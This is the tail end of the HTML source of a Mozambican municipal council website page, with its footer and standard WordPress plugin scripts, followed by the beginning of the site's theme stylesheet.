</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="231"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
	</div>
	   
	<!-- Footer Bottom -->
	<div class="footer-bottom">
		<div class="auto-container">
			<div class="inner clearfix">
								<ul class="social-links clearfix">
					<li><span class="social-title">Connect with:</span></li>
					<li><a href="https://web.facebook.com/cadondo"><span class="fab fa-facebook-f"></span></a></li>
<li><a href="https://www.instagram.com/conselho_autarquico_do_dondo"><span class="fab fa-instagram"></span></a></li>				</ul>
								<div class="copyright">
				Todos os direitos reservados © 2025 - Conselho Municipal do Dondo 
 Desenvolvido por: Empoderando Moçambique 				</div>
				<ul class="footer-links clearfix">
										<li><a href="#">Private policy</a></li>
															<li><a href="#">Terms of use</a></li>
									</ul>

			</div>
		</div>
	</div>    
</footer>

</div>
<!--End pagewrapper-->
	<div class="scroll-to-top scroll-to-target" data-target="html"><span class="icon flaticon-up-arrow-angle"></span></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/citygovt/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"dayNamesShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthNamesShort":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthNamesMin":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-frontend-css' href='https://www.municipiododondo.gov.mz/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-1205-css' href='https://www.municipiododondo.gov.mz/wp-content/uploads/elementor/css/post-1205.css?ver=1769497137' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.municipiododondo.gov.mz/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.municipiododondo.gov.mz/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.municipiododondo.gov.mz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-3046-css' href='https://www.municipiododondo.gov.mz/wp-content/uploads/elementor/css/post-3046.css?ver=1769497137' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.municipiododondo.gov.mz/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742241814' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.municipiododondo.gov.mz/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742241827' media='all' />
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/citygovt-core/assets/js/elementor-custom.js?ver=1769550105" id="city-govt-element-script-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.municipiododondo.gov.mz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/popper.min.js?ver=6.9" id="popper-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/jquery.countdown.js?ver=6.9" id="jquery-countdown-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/jquery.fancybox.js?ver=6.9" id="jquery-fancybox-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/owl.js?ver=6.9" id="owl-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/mixitup.js?ver=6.9" id="mixitup-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/mixitup-loadmore.js?ver=6.9" id="mixitup-loadmore-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/isotope.js?ver=6.9" id="isotope-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/scrollbar.js?ver=6.9" id="scrollbar-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/appear.js?ver=6.9" id="appear-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/wow.js?ver=6.9" id="wow-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/custom-script.js?ver=6.9" id="citygovt-custom-script-js"></script>
<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https://www.municipiododondo.gov.mz/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"46c2d83c4b","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"hover","cta_text":"\u003Cp\u003ESMV\u003C/p\u003E","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Secreatria Municipal Virtual","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"38e96c9d51","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+258873385222","hover_text":"Chamadas e SMS","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+258873385222","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"38e96c9d51","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"258873385222","hover_text":"SMV WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Escreva a sua mensagem","chat_welcome_message":"\u003Cp\u003ECaro(a) Mun&iacute;cipe! \u003C/p\u003E\r\n\u003Cp\u003ESeja bem-vindo(a) &agrave; Secretaria Municipal do Dondo \u003C/p\u003E\r\n\u003Cp\u003E&nbsp;\u003C/p\u003E\r\n\u003Cp\u003EObrigada por nos Contactar!\u003C/p\u003E\r\n\u003Cp\u003EO nosso hor&aacute;rio de atendimento &eacute; das 07h30 - 15h30 nos dias normais de expediente.\u003C/p\u003E\r\n\u003Cp\u003ECaso tenha outra preocupa&ccedil;&atilde;o escreva-nos. \u003C/p\u003E\r\n\u003Cp\u003EEstamos a sua inteira disposi&ccedil;&atilde;o. \u003C/p\u003E\r\n\u003Cp\u003E&nbsp;\u003C/p\u003E\r\n\u003Cp\u003ECordialmente\u003C/p\u003E\r\n\u003Cp\u003EConselho Municipal do DONDO\u003C/p\u003E","wp_popup_headline":"Secretaria municipal Virtual ","wp_popup_nickname":"SMV DONDO","wp_popup_profile":"https://www.municipiododondo.gov.mz/wp-content/uploads/2023/09/Untitled.png","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=258873385222","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"38e96c9d51","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
</script>
<script defer src="https://www.municipiododondo.gov.mz/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.01760341904" id="chaty-front-end-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.5.0" id="chaty-picmo-js-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.5.0" id="chaty-picmo-latest-js-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.municipiododondo.gov.mz\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.municipiododondo.gov.mz\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.municipiododondo.gov.mz\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6e52106028"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Abril 2022 &#8211; Conselho Aut\u00e1rquico do Dondo","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script id="ctf_scripts-js-extra">
var ctf = {"ajax_url":"https://www.municipiododondo.gov.mz/wp-admin/admin-ajax.php"};
//# sourceURL=ctf_scripts-js-extra
</script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/custom-twitter-feeds/js/ctf-scripts.min.js?ver=2.3.1" id="ctf_scripts-js"></script>
<script src='https://www.municipiododondo.gov.mz/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://www.municipiododondo.gov.mz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.municipiododondo.gov.mz/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.municipiododondo.gov.mz/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.1.2" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.municipiododondo.gov.mz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.municipiododondo.gov.mz/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/css/style.css?ver=1769550105
body_size: 17855
content:
/* City Government CSS */

/*** 

====================================================================
	Reset
====================================================================

 ***/

 * {
    margin: 0px;
    padding: 0px;
    border: none;
    outline: none;
    font-size: 100%;
    line-height: inherit;
}

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption-text {
	text-align: center;
}
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.gallery-caption {
    display: block;
}
.bypostauthor {
	display: block;
}
.alignleft {
    float: left;
    clear: both;
    margin-right: 20px !important;
    margin-bottom: 20px;
}
.alignright {
    float: right;
    clear: both;
    margin-left: 20px;
    margin-bottom: 20px;
}
.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto 1.75em;
}
select {
    max-width: 270px;
    width: 100%;
    background: #fff;
    margin-left: 0;
    height: 50px;
    padding: 10px;
    color: #061138;
    border: 1px solid #d0d0d0;
    border-radius: 3px;
    margin-bottom: 11px;
}
table {
    border-collapse: separate;
    border-spacing: 0;
    width: 100%;
    margin-bottom: 10px;
}
.unit-test ul+h2 {
    margin-top: 10px;
}
table, th, td {
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.1);
}
th, td {
    padding: 0.3em;
    text-align: center;
}
blockquote {
    padding: 40px 20px 35px 90px !important;
    position: relative;
	margin: 30px 0 30px 0;
	border: none !important;
    background: #f9f6f0;
}
blockquote::before {
    content: "\f1c4";
    position: absolute;
    font-size: 40px;
    left: 38px;
    top: 30px;
    font-family: 'Flaticon';
}
blockquote p {
    margin-bottom: 0 !important;
	padding-bottom: 0 !important;
}
.post-password-form input {
    display: block;
    border: 1px solid #e2e2e2;
    height: 50px;
    padding: 0 20px;
}
.post-password-form label {
    font-weight: 600;
    color: #333;
}
.post-password-form input[type=submit] {
    width: 100px;
    height: 50px;
    font-weight: 600;
    letter-spacing: 1px;
    border: none;
    cursor: pointer;
    -webkit-transition: .3s ease-in;
    -o-transition: .3s ease-in;
    transition: .3s ease-in;
    background-color: #00aa55;
    color: #fff;
}

/*** 

====================================================================
	Global Settings
====================================================================

 ***/

body {
    font-size: 15px;
    color: #757575;
    line-height: 1.6em;
    font-weight: 500;
    background: #ffffff;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
    font-family: 'Montserrat Alternates', sans-serif;
}

a {
    text-decoration: none;
    cursor: pointer;
    color: #00aa55;
}

.theme_color {
    color: #00aa55;
}

a:hover,
a:focus,
a:visited,
a:active,
button:active {
    text-decoration: none;
    outline: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    position: relative;
    font-weight: normal;
    margin: 0px 0px 15px;
    background: none;
    line-height: 1.3em;
    font-family: 'Manjari', sans-serif;
}

h1 {
    font-size: 72px;
}

h2 {
    font-size: 36px;
}

h3 {
    font-size: 24px;
}

